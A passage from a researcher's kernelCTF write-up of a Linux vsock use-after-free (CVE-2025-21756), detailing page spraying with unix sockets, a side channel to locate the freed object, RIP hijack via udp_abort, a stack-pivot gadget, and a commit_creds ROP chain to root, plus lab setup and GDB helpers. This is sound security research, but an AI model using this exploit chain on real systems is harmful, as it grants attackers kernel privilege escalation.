// then pass those value to `sock_alloc_send_pskb` -> `alloc_skb_with_frags`
```
* In `alloc_skb_with_frags`:
```C
// pseudo-code
skb = alloc_skb(header_len, ...)
order = MAX_ALLOC_COSTLY_ORDER
// MAX_ALLOC_COSTLY_ORDER = 3
while (data_len) {
while (order && PAGE_ALIGN(data_len) < PAGE_SIZE << order) order--; // minimum order that can contain all the remaining data size if possible
page = <alloc page order n>
skb.frags[i] <- page
chunk = min(data_len, PAGE_SIZE << order);
data_len -= chunk;
}
```
So it tries to minimize page size of the last fragment, previous fragments should all be order 3
For example, let's send a message with `len = 0x8500 + SKB_MAX_ALLOC`:
```C
// unix_dgram_send_msg
data_len = PAGE_ALIGN(min(len - SKB_MAX_ALLOC, MAX_SKB_FRAGS * PAGE_SIZE))
= PAGE_ALIGN(min(0x8500, 0x11000))
= PAGE_ALIGN(min(0x8500, 0x11000))
= PAGE_ALIGN(0x8500)
= 0x9000
header_len = len - data_len = (0x8500 + SKB_MAX_ALLOC) - 0x9000 = 0x33c0
// alloc_skb_with_frags
data_len = 0x9000
page 0 is order 3, chunk = 0x8000, data_len = 0x9000 - 0x8000 = 0x1000
page 1 is order 1, chunk = 0x1000, data_len = 0x1000
```
Here's the code I use to allocate a page order 2
```C
int sockfd = socket(AF_UNIX, SOCK_DGRAM, 0);
char msg[SKB_MAX_ALLOC + 0x4000];
struct sockaddr_un recv_addr;
memset(&recv_addr, 0, sizeof(recv_addr));
recv_addr.sun_family = AF_UNIX;
#define RECEIVER_PATH "/tmp/receiver.sock"
strncpy(recv_addr.sun_path, RECEIVER_PATH, sizeof(recv_addr.sun_path) - 1);
ssize_t sent = sendto(sockfd, msg, sizeof(msg), 0,
(struct sockaddr *)&recv_addr, sizeof(recv_addr));
```
Do the same calculation as I do above, we can deduce that this one give us one frag, with one page of order 2.
One thing popped up in my mind, that is: if our victim page was order 3, we can spray 0x11 pages order 3 with only one `sendmsg` syscall. How cool is that?
With this way of allocating, we can only write on creation. We need to re-allocate that same page to write again, so let's look at how the page is freed.
#### Free page of order <= 3
The path to page free:

* Case 1: `other` socket not exists: the page is freed right inside `unix_dgram_sendmsg`
Free page backtrace:

* Case 2: `other` socket exists, free only when `recv` is called, inside `unix_dgram_recvmsg`.
One thing I must mention is that, when the `size` specified in `recv` smaller than size of the current message in the front of `sk_receive_queue`, we only get back that size, the remaining data of the message is **discarded**.
Free page backtrace:
* Case 3: when the `other` socket is closed, all the sock buffer frags has it as target get freed.
It's very clear to see, inside `unix_release_sock`, that it traverse all the remaining `sk_buff` in receive queue and free them.
```C
/* Try to flush out this socket. Throw out buffers at least */
while ((skb = skb_dequeue(&sk->sk_receive_queue)) != NULL) {
if (state == TCP_LISTEN)
unix_release_sock(skb->sk, 1);
/* passed fds are erased in the kfree_skb hook */
UNIXCB(skb).consumed = skb->len;
kfree_skb(skb);
}
```
Backtrace of free page:

Inside `kfree_skb_reason`, we see the behavior of decrement refcount of `sk_buff`, and free if zero.

Inside `napi_frag_unref`, has `put_page` -> `folio_put` call, which have behavior of subtracting 1 from folio's refcount, and if refcount == 0, then call `__folio_put` on the folio of that page.
For debugging & finding `struct page*` and its order freed in all three cases above, we should set the breakpoint here at `skb_release_data`, then when it hit, set another breakpoint at `free_the_page` and continue.
When a page is freed back to page allocator, where does it go? I highly suggest taking a look at D3vel's blog on page allocator [9], and 2 functions `add_to_free_list`, `del_page_from_free_list`. I can conclude that the freelist here is a stack, implement using doubly linked list. So if we recently freed a page, it's added into its (order, migrate type) freelist. We can re-allocate that page by calling `alloc_pages` with the same order and migrate type.
#### Use
Here's the two actions we need:
- 1) to spray: allocate different pages to exhaust all unrelated pages and hit the victim page.
- 2) to control: re-allocate the target page to re-write data, to bruteforce stuff.
For the first one, when using only one socket, I can only send and allocate order-2 pages 7 times. I don't know why on the 8th time, my program get paused.
So I just use multiple sockets, each socket sends one buffer to spray.
Another problem is detecting when our target page hit our victim page: also use `vsock_query_dump` side channel.
As I point out, when the receiver socket is closed, all `sk_buff` inside `sk_receive_queue` are released, in order first-in-first-free. And those `sk_buff`'s frag pages are inside freelist of order 2, migrate type `MIGRATE_UNMOVABLE`. So, doing that, the victim page is on the top of the "stack", which can be re-allocated over and over by sending unix datagram messages to a non-existent unix receiver socket.
In conclusion, we can do all required actions to perform page spray. You can see the spray implementation in my function `spray`.
## Locating the Victim Object within the Sprayed Page
Although we have successfully reclaimed the page, the PINGv6 slab page (order 2) holds 12 slots for `vsock_sock` objects. To ensure our payload overwrites the actual UAF object, we must pinpoint its precise offset within our sprayed page. We let our fake & valid vsock object slide in the page and use `vsock_query_dump` side channel to detect the correct position.
Our initial intention is to overwrite a pointer to function pointers in `struct vsock_sock`. Yes, we can try to read kernel source code and see how SLUB allocator split an order-2 page into 12 slots, the slot is 0x500, and object is 0x4d0. If you're elegant about which fields can be overwritten, you can write the same 0x500-byte payload * 12 for the whole page in **one write**, then trigger the call => no bruteforcing needed.
However, I want to account for the worst case, so that even when all that 0x4d0 size must satisfy some criteria, I can still have my whole block of memory left to pivot to. Let's continue with the chosen method.
So our fake vsock object is:
* 0x0 -> 0x30 (not including byte 0x30): fill with 0x2.
* 0x30 -> 0x38: `&init_net`
* 0x38 -> 0x330: fill with `&vsock_bind_table[0x7a]`
And the rest of the page: before the fake vsock object: fill 0x2, after the vsock object: fill with `&vsock_bind_table[0x7a]`. With that, there won't be panic because the `list_head` struct always point to valid address. Let our fake vsock object slide across the full page, step by 8 bytes, do a `vsock_query_dump` side channel at each step to check.
I implement this part in function `find_offset`.
## RIP hijacking
TLDR: Overwrite `sk->sk_prot` to another vtable so that `sk->sk_prot->close()` call a function pointer in our victim `sk` object; put a pivot gadget there to let RSP point to the start of our object -> ROP.
Because we now have full write permission on the victim object, and we also have kernel base address, we can easily bypass the `sk_security` field check in functions that have them, if we want.
However, to simplify the exploit, I use the `close` call, which does not have that security check.
```C
static int vsock_release(struct socket *sock)
{
struct sock *sk = sock->sk;
if (!sk)
return 0;
sk->sk_prot->close(sk, 0);
...
}
```
We replace `sk_prot` with another pointer that point to some useful function (`close` is at offset 0 of `struct proto`). So we need: `struct X {.some_field = A}`, `A(struct T s)` -> `B(struct T s)` -> ... -> `s->func(s)`. I think this can be done using static analysis tool like Joern or CodeQL. But I don't have the compute power to run those. So I just go with a manual search approach.
I look into other `struct proto`, as Hoefler suggested. Luckily, they're chained using a `struct list_head`, so I just use a gef command to walk through all of them, starting from `vsock_proto` - the default one for vsock.

By the way, `0x1b0` is the result of `p (*(struct proto*)0).node`, which is the offset from start of `struct proto` to field `node`. This is a small trick I discover, and maybe someone has already discovered that too.
Then I print out all the `struct proto` and browse each function. This approach will takes an enormous amount of time to find our target.
Taking a step back, I think we should do it bottom-up: looking at function pointers of `struct sock` and trace their call; check if the caller is a field inside any global struct, if not, `xref` again, until it looks impossible to reach (too much checks from function begin to call location).
Building on Hoefler's results [1], my approach is similar, but using `udp_abort` instead of `raw_abort`.
`udp_abort` is a value of a field in `udp_proto`:
```C
struct proto udp_prot = {
.name = "UDP",
...
.diag_destroy = udp_abort,
};
```
Inside `udp_abort`:
```C
int udp_abort(struct sock *sk, int err)
{
if (!has_current_bpf_ctx())
lock_sock(sk);
if (sock_flag(sk, SOCK_DEAD))
goto out;
sk->sk_err = err;
sk_error_report(sk); // <- the interesting function
...
}
```
```C
void sk_error_report(struct sock *sk)
{
sk->sk_error_report(sk); // <- call a function pointer inside victim obj
...
}
```
Now my call graph look like this:
```
vsock_release(sock)
└── sk->sk_proto->close(sk)
└── (sk_proto->close = udp_abort) udp_abort(sk)
└── sk_error_report(sk)
└── sk->sk_error_report(sk)
```
In indirect call of `sk->sk_error_report(sk)`, there's some interesting things:
* Before the call, there's this `push rbx` (there's a `pop rbx` at the end of the function, they clearly want to preserve `rbx` ).

* If we trace back to `udp_abort`, we can see that `rbx` contain the address of our victim vsock object, it's used in `mov ..., ... ptr [rbx + offset]` to read fields of the struct.

So right after the `call` instruction, our stack now have:
* `sk_error_report+18` as return address
* victim vsock object address
And we have control of `rip`. If we find something like `pop ...; pop rsp; ret`, we can pivot back to the beginning of our victim object, then ROP there.
And I go to find that gadget: first use `ROPgadget` to get all the gadgets, then use my custom python script to filter out the non-executable ones, and I have all usable ones in `executable_gadgets.txt`.
Run a command to look for my desired gadget
```bash
grep " ; pop rsp ;" ./executable_gadgets.txt | grep ": pop"
```
And I found it:
```C
0xffffffff8122ad32 : pop rax ; and eax, 0x415d5b01 ; pop rsp ; jmp 0xffffffff81260660
```
There's a jump at the end, but after a little debugging, I figure it can be seen as a `ret`
```C
0xffffffff81260660 <__rcu_read_unlock>: nop DWORD PTR [rax+rax*1+0x0]
0xffffffff81260665 <__rcu_read_unlock+5>: mov rdi,QWORD PTR gs:0x32400
0xffffffff8126066e <__rcu_read_unlock+14>: sub DWORD PTR [rdi+0x474],0x1
0xffffffff81260675 <__rcu_read_unlock+21>: jne 0xffffffff81260681 <__rcu_read_unlock+33>
0xffffffff81260677 <__rcu_read_unlock+23>: mov eax,DWORD PTR [rdi+0x478]
0xffffffff8126067d <__rcu_read_unlock+29>: test eax,eax
0xffffffff8126067f <__rcu_read_unlock+31>: jne 0xffffffff81260686 <__rcu_read_unlock+38>
0xffffffff81260681 <__rcu_read_unlock+33>: ret
```
So, put the gadget in the location of `sk_error_report` field in `vsock` (offset 0x2b8), we can ROP and get `rsp` = `&victim object`, which is the region we control.
So, to sumarize, here's the required fields in our fake `vsock` object:
* offset 0x28, size 8, field `sk->sk_proto`, value = `<address containing udp_abort>`, in func `vsock_release`
* offset 0x60, size 8, field `sk->sk_flags`, value & 1 = 0 ==> set value = 0, reason: in func `udp_abort`, check `sock_flag(sk, SOCK_DEAD)` ~ `(sk->sk_flags >> 0) & 1 == 1`, `sk->flags` is a bit field.
* offset 0x98, size 0x20, field `sk->sk_lock`, value = all zero, reason: in func `udp_abort`, call `lock_sock(sk)`; I try zeroing them all and it works, so further analysis is not required.
* offset 0x2b8, size 8, field `sk->sk_error_report`, value = `<the above stack pivot gadget>`
Luckily, data at offset 0 is not checked against anything, we can put an `add rsp, <space>` there to skip over reserved fields. I think the space between `0x98 + 0x20 = 0xb8` and `0x2b8` is large enough for our ROP chain, so I use this gadget:
```C
0xffffffff8170292c : add rsp, 0xb8 ; jmp 0xffffffff82481fa0
```
Here's our current vsock object:
```C
const uint64_t offset_sock_to_skc_prot_field = 0x28;
const uint64_t offset_sock_to_sk_error_report_field = 0x2b8;
uint64_t fake_vsock[0x100];
memset(fake_vsock, 0, sizeof(fake_vsock));
fake_vsock[0 / 8] = add_rsp_0xb8;
fake_vsock[offset_sock_to_skc_prot_field / 8] = address_contain_udp_abort;
// sk_flags and sk_lock already set to 0 with memset
fake_vsock[offset_sock_to_sk_error_report_field / 8] = pop_rax_rsp_jmp;
// rsp after ret to add rsp, 0xb8 is at &object+8, so we have to put our next gadget at 0xb8+8
uint64_t rop_index = (0xb8 + 8) / 8;
```
## ROP and get root shell
This part is pretty straight forward. That's calling `commit_creds(&init_cred)`, then do a KPTI trampoline: swap `CR3` register to change page table back to user, and `iretq` to return to userspace.
```C
fake_vsock[rop_index++] = pop_rdi;
fake_vsock[rop_index++] = init_cred;
fake_vsock[rop_index++] = commit_creds;
fake_vsock[rop_index++] = kpti_trampoline;
fake_vsock[rop_index++] = 0x0;
fake_vsock[rop_index++] = 0x0;
fake_vsock[rop_index++] = user_rip;
fake_vsock[rop_index++] = user_cs;
fake_vsock[rop_index++] = user_rflags;
fake_vsock[rop_index++] = user_sp;
fake_vsock[rop_index++] = user_ss;
```
After writing all this ROP chain, I see that it's smaller than vsock size (0x500), so the approach of spraying this fake vsock to all slots in the page in one write is kind of possible.
# Patch
The vulnerability was addressed by ensuring transport reassignment no longer removes vsock object from the bind table [2].
# Related works
Previously, there's also several bugs & exploits of `vsock`:
* [CVE-2021-26708](https://a13xp0p0v.github.io/2021/02/09/CVE-2021-26708.html): late locking => local variable contain out-of-date data -> write-after-free
* [CVE-2024-50264](https://github.com/google/security-research/blob/09335abb6b01ee706a5a5584278ef4c4c1d50bda/pocs/linux/kernelctf/CVE-2024-50264_lts_cos/docs/exploit.md): not set null after free a field -> write-after-free
These two exploits require winning a race condition, which may be difficult to achieve reliably. I will read the exploits thoroughly later.
As for our CVE-2025-21756, several people have published exploits of this bug.
* V4bel & qwerty of team Theori [6] : cross-cache spray with `struct simple_xattr` in page order ??, then overwrite the `sk_write_space` field to `push rdi ; pop rsp ; ret` call `sk->sk_write_space(sk)` and pivot to controlled address. And finally, they ROP with `copy_from_user` to overwrite `core_pattern` path, which will be run as root when there's a crash. I love their `push rdi; pop rsp` gadget, it's not based on luck like mine :D. When I build and test their exploit, it says `setxattr: Operation not permitted`, so I can't determine the cache from which `simple_xattr` is allocated.
* st424204 of STARLABS [7] : cross-cache spray with `msg_msg` in `kmalloc-cg-1024` (order 2), and use `vsock_release` for controlling RIP, through `transport` field, but instead of ROP, they do eBPF spray, and point the controlled RIP to the eBPF JIT page; their eBPF shellcode overwrite path of `core_pattern`, which will be run as root when there's a crash. I think the limitation of 3 bytes per instruction when writing eBPF JIT shellcode is not fun at all. It give me flashback of *Alive note - pwnable.tw*
# Thoughts
* Refcount management check in kernel can be messed up and lead to UAF.
# References
1. [CVE-2025-21756: Attack of the Vsock - Michael Hoefler](https://hoefler.dev/articles/vsock.html)
2. [CVE-2025-21756 patch](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=fcdd2242c0231032fc84e1404315c245ae56322a)
3. [Vsock. General Information - FrancoisD](https://medium.com/@F.DL/understanding-vsock-684016cf0eb0)
4. [Take a Step Further: Understanding Page Spray in Linux Kernel Exploitation](https://www.usenix.org/system/files/usenixsecurity24-guo-ziyi.pdf)
5. [EntryBleed](https://www.willsroot.io/2022/12/entrybleed.html)
6. [V4bel, qwerty - CVE-2025-21756_lts_cos](https://github.com/google/security-research/blob/f7dbb569a8275d4352fb1a2fe869f1afa79d4c28/pocs/linux/kernelctf/CVE-2025-21756_lts_cos/docs/exploit.md)
7. [st424204 - CVE-2025-21756_cos](https://github.com/star-sg/security-research/blob/CVE-2025-21756_cos/pocs/linux/kernelctf/CVE-2025-21756_cos/docs/exploit.md)
8. [ruia-ruia's cross-cache attack guide](https://ruia-ruia.github.io/2022/08/05/CVE-2022-29582-io-uring/#crossing-the-cache-boundary)
9. [Linux Page Allocator - D3vil - 01/06/2024](https://syst3mfailure.io/linux-page-allocator/)
10. [sk_buff](https://wiki.bit-hive.com/linuxkernelmemo/pg/sk_buff)
11. [Prefetch Side-Channel Attacks: Bypassing SMAP and Kernel ASLR](https://gruss.cc/files/prefetch.pdf)
# Appendix
## Appendix A: Environment Setup
Download the `local_runner.sh` script from [google's kCTF repo](https://github.com/google/security-research/blob/master/kernelctf/simulator/local_runner.sh)
You should run it once to download necessary files.
Also, you should download `vmlinux` and place it inside `releases/<version>` for debugging.
Then we copy out the files we want to modify, I like keeping the original run files for the final evaluation of my exploit.
```bash
cp ramdisk_v1.img ramdisk_v1_customized.img
cp rootfs_v3.img rootfs_v3_customized.img
cp local_runner.sh local_runner_customized.sh
cp qemu_v3.sh qemu_v3_customized.sh
```
I created a `shared` folder to share with the guest, so I can re-run my exploit without having to re-build the whole file system.
```bash
mkdir shared
```
* In qemu start command inside `qemu_v3_customized.sh`, add two options:
```bash
-virtfs local,path=shared,mount_tag=shared,security_model=mapped-xattr \
-s
```
* Decompress the `ramdisk_v1_customized.img` file like the following:
```bash
mkdir initramfs
cd initramfs
mv ../ramdisk_v1_customized.img ./initramfs.cpio.gz
gunzip initramfs.cpio.gz
cpio -idm < ./initramfs.cpio
rm -rf ./initramfs.cpio
cd ..
```
Inside `./initramfs/init`, add this line (to line 16) to automatically mount the shared folder to `/tmp`
```bash
mount -t 9p -o trans=virtio,version=9p2000.L,nosuid shared /tmp
```
Add this line (to line 324):
```bash
mount -n -o move /tmp ${rootmnt}/tmp
```
Then, compress that file again:
```bash
cd initramfs
find . | cpio -H newc -o | gzip > ../ramdisk_v1_customized.img
cd ..
rm -rf ./initramfs
```
Now come to the `rootfs_v3_customized.img`, we need some init files to save some times su to `user`, and `cd /tmp` (yes, I'm lazy).
Mount it to our host system
```bash
sudo mount -o loop,offset=1048576 rootfs_v3_customized.img /mnt/rootfs
```
Then, open `/mnt/rootfs/root/init_user.sh` and write:
```bash
#!/bin/bash
su - user -c "cd /tmp && /bin/bash"
```
Open `/mnt/rootfs/root/init_root.sh` and write:
```bash
#!/bin/bash
cd /tmp && /bin/bash
```
Add permission:
```
sudo bash -c "chmod +x /mnt/rootfs/root/*.sh"
```
Then umount the img to apply changes
```bash
sudo umount /mnt/rootfs
```
Then edit the `local_runner_customized.sh` to change the `init` config for user/root mode, and add `--gdb` option. All files will be linked below.
After all that, we can start a VM with root and spawn gdb like:
```bash
./local_runner_customized.sh lts-6.6.75 --root --gdb
```
Remove `--gdb` if you don't need gdb in that run, and/or remove `-root` for a normal user run.
* [qemu_v3_customized.sh](https://gist.github.com/khoatran107/dbadddc03d15c239f8a56b2edd5acdb3)
* [local_runner_customized.sh](https://gist.github.com/khoatran107/60a4553f5219dc968d045d71c9e16705)
* [ramdisk_v1_customized.img](https://drive.google.com/file/d/1Y2GjlaCcu-fNzpdJzOqJmpf7S0Aj4ZkE/view?usp=sharing)
* [rootf_v3_customized.img.gz](https://drive.google.com/file/d/1cYZ5VNRVr-TgYetzwcvqfWE2o6i1JxQI/view?usp=sharing) (compressed, 330M)
## Appendix B: Miscellaneous
### 1. My VSCode extension for setting breakpoint
I'm too lazy to type `b file_path:line_number` everytime.
So I end up writing an [extension](https://marketplace.visualstudio.com/items?itemName=KhoaTran.set-kernel-breakpoint) (using 1 prompt). With that, press `Ctrl+D`, I have that in my clipboard, and can paste straight into `script.gdb`.
### 2. Some of my custom GDB commands
The `cc` command is useful when paired with pauses in the exploit script. I can't set breakpoint in exploit script, so I use this.
The `load-vmlinux` command is for debugging with KASLR. It loads the `vmlinux` image into the correct calculated offset.
```python
define cc
disable break
c
enable break
end
define page_to_virt
set $page = $arg0
set $offset = ((unsigned long)$page - (unsigned long)vmemmap_base) >> 6
set $virt = ($offset << 12) + page_offset_base
p/x $virt
end
define load-vmlinux
python
import re
from gdb import execute
# Step 1: Get kernel base
kbase_out = execute("kbase", to_string=True)
kbase_match = re.search(r'kernel text:\s+([^\s-]+)-', kbase_out)
if not kbase_match:
raise Exception("[-] Failed to extract kbase")
kbase = int(kbase_match.group(1), 16)
print(f"[+] Kernel base: {hex(kbase)}")
# Step 2: Get _text address
text_out = execute("print _text", to_string=True)
text_match = re.search(r'\$[0-9]+\s+=\s+(0x[0-9a-f]+)', text_out)
if not text_match:
raise Exception("[-] Failed to extract _text address")
text_addr = int(text_match.group(1), 16)
print(f"[+] _text address: {hex(text_addr)}")
# Step 3: Compute offset
offset = kbase - text_addr
print(f"[+] Offset: {hex(offset)}")
# Step 4: Load symbol file
execute(f"symbol-file ./releases/lts-6.6.75/vmlinux -o {offset:#x}")
print("[+] symbol-file loaded.")
end
end
```
## Appendix C: Flow connect to refcount decrease & free

The number is the depth that the function is called. 0 call 1, 1 call 2, etc.
Here's also the link to the simplified flowchart, you can copy and edit it yourself
[Simplified](https://lucid.app/lucidchart/f5af0578-ac18-4470-8ac2-11f121da1876/edit?invitationId=inv_a394966e-8f82-4e70-b663-9f44822c658f)
# Edits & notes
- 29/7/2025 edit: Remove the ChatGPT-generated summarize paragraph at the begin of each section. Now I understand the sections enough to write summarization on my own. Should've not generate it from the beginning.
- 29/7/2025 note: When I first exploit this, I oversimplified the page allocator. The victim pages were always be in the PCP list, as it has order <= 3. When I re-read this post, I wonder how we could even reclaim the victim page of order 2 with pipe spray order 0, it feels impossible. One hypothesis is that the PCP list for that (order, migrate type) is full when the victim page is inserted, so it get pushed down to the normal freelist.